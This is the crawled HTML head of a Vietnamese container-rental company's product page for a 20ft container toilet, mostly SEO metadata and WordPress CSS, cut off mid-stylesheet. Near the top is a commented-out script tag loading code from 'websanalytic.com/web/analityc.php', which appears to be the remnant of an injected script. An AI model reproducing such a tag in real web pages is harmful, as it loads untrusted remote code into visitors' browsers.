

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://containerhanoi.com.vn/san-pham/container-toilet-20ft/
body_size: 20258
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<!-- <script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script> -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Container toilet 20ft - Cho thuê container văn phòng, container kho giá rẻ tại miền bắc</title>
	<link rel="canonical" href="https://containerhanoi.com.vn/san-pham/container-toilet-20ft/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Container toilet 20ft - Cho thuê container văn phòng, container kho giá rẻ tại miền bắc" />
	<meta property="og:url" content="https://containerhanoi.com.vn/san-pham/container-toilet-20ft/" />
	<meta property="og:site_name" content="Cho thuê container văn phòng, container kho giá rẻ tại miền bắc" />
	<meta property="article:publisher" content="https://www.facebook.com/containervanphonggiaretaihanoi/" />
	<meta property="og:image" content="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://containerhanoi.com.vn/#organization","name":"CÔNG TY CỔ PHẦN CONTAINER HÀ NỘI","url":"https://containerhanoi.com.vn/","sameAs":["https://www.facebook.com/containervanphonggiaretaihanoi/"],"logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://containerhanoi.com.vn/#/schema/logo/image/","url":"https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-01.jpg","contentUrl":"https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-01.jpg","width":640,"height":480,"caption":"CÔNG TY CỔ PHẦN CONTAINER HÀ NỘI"},"image":{"@id":"https://containerhanoi.com.vn/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://containerhanoi.com.vn/#website","url":"https://containerhanoi.com.vn/","name":"Cho thuê container văn phòng, container kho giá rẻ tại miền bắc","description":"Container Hà Nội","publisher":{"@id":"https://containerhanoi.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://containerhanoi.com.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://containerhanoi.com.vn/san-pham/container-toilet-20ft/#primaryimage","url":"https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940.jpg","contentUrl":"https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940.jpg","width":640,"height":530,"caption":"container toilet 20ft"},{"@type":"WebPage","@id":"https://containerhanoi.com.vn/san-pham/container-toilet-20ft/","url":"https://containerhanoi.com.vn/san-pham/container-toilet-20ft/","name":"Container toilet 20ft - Cho thuê container văn phòng, container kho giá rẻ tại miền bắc","isPartOf":{"@id":"https://containerhanoi.com.vn/#website"},"primaryImageOfPage":{"@id":"https://containerhanoi.com.vn/san-pham/container-toilet-20ft/#primaryimage"},"datePublished":"2020-01-13T04:28:01+00:00","dateModified":"2020-01-13T04:28:01+00:00","breadcrumb":{"@id":"https://containerhanoi.com.vn/san-pham/container-toilet-20ft/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://containerhanoi.com.vn/san-pham/container-toilet-20ft/"]}]},{"@type":"BreadcrumbList","@id":"https://containerhanoi.com.vn/san-pham/container-toilet-20ft/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://containerhanoi.com.vn/"},{"@type":"ListItem","position":2,"name":"Sản phẩm","item":"https://containerhanoi.com.vn/san-pham/"},{"@type":"ListItem","position":3,"name":"Container toilet 20ft"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cho thuê container văn phòng, container kho giá rẻ tại miền bắc &raquo;" href="https://containerhanoi.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cho thuê container văn phòng, container kho giá rẻ tại miền bắc &raquo;" href="https://containerhanoi.com.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/containerhanoi.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='woocommerce-css-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/css/custom-woocommerce.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/css/owl.carousel.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-theme-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/css/owl.theme.default.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/css/font-awesome-all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://containerhanoi.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-w